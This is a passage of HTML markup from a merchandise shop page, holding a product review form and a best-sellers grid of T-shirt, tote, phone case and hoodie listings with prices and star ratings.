  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://wilbur-soot.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="126" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="232">
    <a href="https://wilbur-soot.shop/product/wilbur-soot-t-shirts-wilbur-soot-lovers-t-shirt-official-merchandise-tp1211-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/2053/conversions/23308307_0-70-small.jpg?w=250&amp;h=250"
                alt="Wilbur Soot T-Shirts - Wilbur Soot Lovers T-Shirt Official Merchandise TP1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wilbur-soot.shop/product/wilbur-soot-t-shirts-wilbur-soot-lovers-t-shirt-official-merchandise-tp1211-2" class="capitalize hover:underline leading-3">Wilbur Soot T-Shirts - Wilbur Soot Lovers T-Shirt Official Merchandise TP1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="208">
    <a href="https://wilbur-soot.shop/product/wilbur-soot-bags-wilbur-soot-lovers-tote-official-merchandise-tp1211-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1635/conversions/23308303_0-68-small.jpg?w=250&amp;h=250"
                alt="Wilbur Soot Bags - Wilbur Soot Lovers Tote Official Merchandise TP1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wilbur-soot.shop/product/wilbur-soot-bags-wilbur-soot-lovers-tote-official-merchandise-tp1211-2" class="capitalize hover:underline leading-3">Wilbur Soot Bags - Wilbur Soot Lovers Tote Official Merchandise TP1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="127">
    <a href="https://wilbur-soot.shop/product/wilbur-soot-cases-wilbur-soot-lovers-phone-case-official-merchandise-tp1211-6" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/1130/conversions/23308304_0-29-small.jpg?w=250&amp;h=250"
                alt="Wilbur Soot Cases - Wilbur Soot Lovers Phone Case Official Merchandise TP1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wilbur-soot.shop/product/wilbur-soot-cases-wilbur-soot-lovers-phone-case-official-merchandise-tp1211-6" class="capitalize hover:underline leading-3">Wilbur Soot Cases - Wilbur Soot Lovers Phone Case Official Merchandise TP1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="10">
    <a href="https://wilbur-soot.shop/product/wilbur-soot-hoodies-wilbur-soot-hoodie-official-merchandise-tp1211-5" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/wilbur-soot.shop/media/44/conversions/25223930_0-small.jpg?w=250&amp;h=250"
                alt="Wilbur Soot Hoodies - Wilbur Soot Hoodie Official Merchandise TP1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://wilbur-soot.shop/product/wilbur-soot-hoodies-wilbur-soot-hoodie-official-merchandise-tp1211-5" class="capitalize hover:underline leading-3">Wilbur Soot Hoodies - Wilbur Soot Hoodie Official Merchandise TP1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
